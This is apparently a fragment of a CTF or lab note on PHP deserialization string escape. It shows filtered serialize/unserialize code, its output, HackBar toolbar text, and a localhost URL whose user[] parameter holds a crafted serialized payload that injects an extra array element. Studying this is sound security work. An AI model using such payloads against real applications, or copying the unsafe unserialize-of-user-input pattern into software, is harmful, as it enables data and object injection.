 //$str1 = filter(serialize($user));
$str2 = filter(serialize($_GET['user']));
echo $str2;
echo " ";
//var_dump(unserialize($str1));
var_dump(unserialize($str2));
?> a:2:{i:0;s:22:"yyyyyyyyyyy";i:1;s:19:";i:1;s:6:"123456";}";} array(2) { [0]=> string(22) "yyyyyyyyyyy";i:1;s:19:" [1]=> string(6) "123456" }
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse 记录器 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://localhost:3000/?user[]=xxxxxxxxxxxxxxxxxxxxxx&user[]=;i:1;s:6:"123456";}